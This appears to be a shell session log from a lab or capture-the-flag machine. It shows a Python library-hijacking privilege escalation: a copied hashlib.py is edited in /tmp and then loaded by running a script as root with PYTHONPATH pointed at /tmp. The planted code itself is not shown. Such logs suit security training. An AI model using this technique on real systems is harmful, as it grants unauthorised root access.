 hazel@ip-10-201-66-195:~$ cp /usr/lib/python3.8/hashlib.py /tmp/hashlib.py
hazel@ip-10-201-66-195:~$ cd /tmp/
hazel@ip-10-201-66-195:/tmp$ ls
hashlib.py
snap-private-tmp
systemd-private-72bf456f4bb44afea924b462fa07e6c4-ModemManager.service-577X7h
systemd-private-72bf456f4bb44afea924b462fa07e6c4-systemd-logind.service-pEsWXe
systemd-private-72bf456f4bb44afea924b462fa07e6c4-systemd-resolved.service-qjMDxh
systemd-private-72bf456f4bb44afea924b462fa07e6c4-systemd-timesyncd.service-EY6c4h
tmux-1000
hazel@ip-10-201-66-195:/tmp$ chmod +x hashlib.py
hazel@ip-10-201-66-195:/tmp$ nano hashlib.py
Unable to create directory /home/hazel/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
hazel@ip-10-201-66-195:/tmp$ echo $PYTHONPAHT
hazel@ip-10-201-66-195:/tmp$ echo $PYTHONPATH
hazel@ip-10-201-66-195:/tmp$ sudo -u root PYTHONPATH=/tmp /usr/bin/python3 /home/hazel/hasher.py